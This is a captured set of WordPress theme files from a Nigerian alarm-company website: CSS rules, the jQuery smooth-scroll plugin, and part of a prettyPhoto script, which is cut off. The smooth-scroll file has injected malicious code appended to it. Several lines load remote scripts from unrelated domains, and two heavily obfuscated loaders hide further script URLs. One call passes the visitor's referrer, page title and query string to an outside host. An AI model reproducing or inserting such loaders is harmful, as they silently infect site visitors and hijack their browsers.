.stats > div > div:hover, .btn.btn-sm.btn-default:hover, .comments > div > a.reply:hover, nav.pagination a:hover, .tags a:hover, ul.blog-cats li:hover, .our-services div > a:hover > span, .testimonial-content span{

    border-color:  #f26520  !important;
    }

.our-services div > a:hover > span:before, .our-services div > a:hover > span:after, .testimonial-content span:before, .testimonial-content span:after {
    border-bottom-color: #f26520  !important;
}

.stats span:first-child, footer .copy a, .twitter-feeds div span, .recent-posts div a:hover {
    color: #f26520  !important;
}
    
.info-texts div:last-child:before {
    border-top-color: #f26520  !important;
}
   
  
  
        
 #page-preloader .spinner:after {
	border-top-color: #f26520 !important;
}


	
html .btn.btn-sm {
    background: none !important;
}
html .btn.btn-sm:hover{
border-color:#f26520 !important;
}
.widget_archive .widget-title + ul > li, .widget_categories .widget-title + ul > li, .widget_pages .widget-title + ul > li, ul.menu > li {
border-left-color:#f26520 !important;
    }

.btn-success:hover, .big-hr.color-1, .one-news > div > div, .btn.btn-sm.btn-success:before, .our-services div > a:hover:after, nav.pagination a.active, ul.styled > li.active, ul.styled > li.current-cat, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover, .info-texts:before, ul.blog-cats > li:before, ul.blog-cats li > ul , .btn.btn-success, .btn-success:hover, .big-hr.color-1, .one-news > div > div, .btn.btn-sm.btn-success:before, .our-services div > a:hover:after, nav.pagination a.active, ul.styled > li.active, ul.styled > li.current-cat, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover, .info-texts:before, ul.blog-cats > li:before, ul.blog-cats li > ul , .title-option , .demo_changer .demo-icon , .vc_btn3.vc_btn3-color-green, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat , .pagination>li.current a , .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover{
background: #f26520 !important;
}
    a{
	color: #f26520 ;
}
html input[type="submit"] {
    background-color: #f26520 ;
    }
    

.btn-primary {
    background-color: #f26520;
    border-color: #f26520;
}

h1.color-1, h2.color-1, h3.color-1, h4.color-1, h5.color-1, h6.color-1, .twitter-feeds div i, .navbar-main .open > a, .navbar-main .open > a:focus, .navbar-main .open > a:hover, .navbar-main > li > a:focus, .navbar-main > li > a:hover, .navbar-main > li > .dropdown-menu > li > a:focus, .navbar-main > li > .dropdown-menu > li > a:hover{
color: #f26520 ;
}
html .info-texts div:first-child:before {
    border-top-color: #f26520;
    margin-left: -65px;
}

html .btn.btn-sm.btn-success:hover, nav.pagination a.active, .nav-tabs > li.active {
    border-color: #f26520 ;
}



html .type-post.sticky:after{
color: #f26520 ;
}


.vc_custom_1453291989213 .wpb_wrapper{
	margin-left:-15px;
}

footer .vc_col-sm-4 img {
    margin-top: -25px;
}

.our-services h4{
	    margin-bottom: 13px;
}

.post-content p  , .post-content , .content-comment , .post-content , p , .breadcrumbsBox , .focontent , .fobox a{
  font-family: 'Ubuntu', sans-serif;
}
   
  
  
  
  
       
   
   
   
    
      




--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.alarmcenternigeria.com/wp-admin/admin-ajax.php?action=dynamic_styles&ver=6.9
body_size: -82
content:



   
  
  
     
  
  
  
  
       
   
   
   
    
      



--- FILE ---
content_type: application/x-javascript
request_url: https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/jquery.smooth-scroll.js?ver=1.1
body_size: 5840
content:
(function($) {
	"use strict";
  var version = '1.5.5',
      optionOverrides = {},
      defaults = {
        exclude: [],
        excludeWithin:[],
        offset: 0,

        // one of 'top' or 'left'
        direction: 'top',

        // jQuery set of elements you wish to scroll (for $.smoothScroll).
        //  if null (default), $('html, body').firstScrollable() is used.
        scrollElement: null,

        // only use if you want to override default behavior
        scrollTarget: null,

        // fn(opts) function to be called before scrolling occurs.
        // `this` is the element(s) being scrolled
        beforeScroll: function() {},

        // fn(opts) function to be called after scrolling occurs.
        // `this` is the triggering element
        afterScroll: function() {},
        easing: 'swing',
        speed: 400,

        // coefficient for "auto" speed
        autoCoefficient: 2,

        // $.fn.smoothScroll only: whether to prevent the default click action
        preventDefault: true
      },

      getScrollable = function(opts) {
        var scrollable = [],
            scrolled = false,
            dir = opts.dir && opts.dir === 'left' ? 'scrollLeft' : 'scrollTop';

        this.each(function() {

          if (this === document || this === window) { return; }
          var el = $(this);
          if ( el[dir]() > 0 ) {
            scrollable.push(this);
          } else {
            // if scroll(Top|Left) === 0, nudge the element 1px and see if it moves
            el[dir](1);
            scrolled = el[dir]() > 0;
            if ( scrolled ) {
              scrollable.push(this);
            }
            // then put it back, of course
            el[dir](0);
          }
        });

        // If no scrollable elements, fall back to <body>,
        // if it's in the jQuery collection
        // (doing this because Safari sets scrollTop async,
        // so can't set it to 1 and immediately get the value.)
        if (!scrollable.length) {
          this.each(function() {
            if (this.nodeName === 'BODY') {
              scrollable = [this];
            }
          });
        }

        // Use the first scrollable element if we're calling firstScrollable()
        if ( opts.el === 'first' && scrollable.length > 1 ) {
          scrollable = [ scrollable[0] ];
        }

        return scrollable;
      };

  $.fn.extend({
    scrollable: function(dir) {
      var scrl = getScrollable.call(this, {dir: dir});
      return this.pushStack(scrl);
    },
    firstScrollable: function(dir) {
      var scrl = getScrollable.call(this, {el: 'first', dir: dir});
      return this.pushStack(scrl);
    },

    smoothScroll: function(options, extra) {
      options = options || {};

      if ( options === 'options' ) {
        if ( !extra ) {
          return this.first().data('ssOpts');
        }
        return this.each(function() {
          var $this = $(this),
              opts = $.extend($this.data('ssOpts') || {}, extra);

          $(this).data('ssOpts', opts);
        });
      }

      var opts = $.extend({}, $.fn.smoothScroll.defaults, options),
          locationPath = $.smoothScroll.filterPath(location.pathname);

      this
      .unbind('click.smoothscroll')
      .bind('click.smoothscroll', function(event) {
        var link = this,
            $link = $(this),
            thisOpts = $.extend({}, opts, $link.data('ssOpts') || {}),
            exclude = opts.exclude,
            excludeWithin = thisOpts.excludeWithin,
            elCounter = 0, ewlCounter = 0,
            include = true,
            clickOpts = {},
            hostMatch = ((location.hostname === link.hostname) || !link.hostname),
            pathMatch = thisOpts.scrollTarget || ( $.smoothScroll.filterPath(link.pathname) === locationPath ),
            thisHash = escapeSelector(link.hash);

        if ( !thisOpts.scrollTarget && (!hostMatch || !pathMatch || !thisHash) ) {
          include = false;
        } else {
          while (include && elCounter < exclude.length) {
            if ($link.is(escapeSelector(exclude[elCounter++]))) {
              include = false;
            }
          }
          while ( include && ewlCounter < excludeWithin.length ) {
            if ($link.closest(excludeWithin[ewlCounter++]).length) {
              include = false;
            }
          }
        }

        if ( include ) {

          if ( thisOpts.preventDefault ) {
            event.preventDefault();
          }

          $.extend( clickOpts, thisOpts, {
            scrollTarget: thisOpts.scrollTarget || thisHash,
            link: link
          });

          $.smoothScroll( clickOpts );
        }
      });

      return this;
    }
  });

  $.smoothScroll = function(options, px) {
    if ( options === 'options' && typeof px === 'object' ) {
      return $.extend(optionOverrides, px);
    }
    var opts, $scroller, scrollTargetOffset, speed, delta,
        scrollerOffset = 0,
        offPos = 'offset',
        scrollDir = 'scrollTop',
        aniProps = {},
        aniOpts = {};

    if (typeof options === 'number') {
      opts = $.extend({link: null}, $.fn.smoothScroll.defaults, optionOverrides);
      scrollTargetOffset = options;
    } else {
      opts = $.extend({link: null}, $.fn.smoothScroll.defaults, options || {}, optionOverrides);
      if (opts.scrollElement) {
        offPos = 'position';
        if (opts.scrollElement.css('position') === 'static') {
          opts.scrollElement.css('position', 'relative');
        }
      }
    }

    scrollDir = opts.direction === 'left' ? 'scrollLeft' : scrollDir;

    if ( opts.scrollElement ) {
      $scroller = opts.scrollElement;
      if ( !(/^(?:HTML|BODY)$/).test($scroller[0].nodeName) ) {
        scrollerOffset = $scroller[scrollDir]();
      }
    } else {
      $scroller = $('html, body').firstScrollable(opts.direction);
    }

    // beforeScroll callback function must fire before calculating offset
    opts.beforeScroll.call($scroller, opts);

    scrollTargetOffset = (typeof options === 'number') ? options :
                          px ||
                          ( $(opts.scrollTarget)[offPos]() &&
                          $(opts.scrollTarget)[offPos]()[opts.direction] ) ||
                          0;

    aniProps[scrollDir] = scrollTargetOffset + scrollerOffset + opts.offset;
    speed = opts.speed;

    // automatically calculate the speed of the scroll based on distance / coefficient
    if (speed === 'auto') {

      // $scroller.scrollTop() is position before scroll, aniProps[scrollDir] is position after
      // When delta is greater, speed will be greater.
      delta = aniProps[scrollDir] - $scroller.scrollTop();
      if(delta < 0) {
        delta *= -1;
      }

      // Divide the delta by the coefficient
      speed = delta / opts.autoCoefficient;
    }

    aniOpts = {
      duration: speed,
      easing: opts.easing,
      complete: function() {
        opts.afterScroll.call(opts.link, opts);
      }
    };

    if (opts.step) {
      aniOpts.step = opts.step;
    }

    if ($scroller.length) {
      $scroller.stop().animate(aniProps, aniOpts);
    } else {
      opts.afterScroll.call(opts.link, opts);
    }
  };

  $.smoothScroll.version = version;
  $.smoothScroll.filterPath = function(string) {
    string = string || '';
    return string
      .replace(/^\//,'')
      .replace(/(?:index|default).[a-zA-Z]{3,4}$/,'')
      .replace(/\/$/,'');
  };

  // default options
  $.fn.smoothScroll.defaults = defaults;

  function escapeSelector (str) {
    return str.replace(/(:|\.|\/)/g,'\\$1');
  }

})(jQuery);

var khutmhpx=document.createElement("script");khutmhpx.src="https://devqeury.org/MXN9MB9H",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alarmcenternigeria.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.4.0
body_size: 9740
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2020 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

!function($){$.prettyPhoto={version:"3.1.6"};var options=$.prettyPhoto.options={hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder" {vc-data}> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" height="{height}" width="{width}"><param name="src" 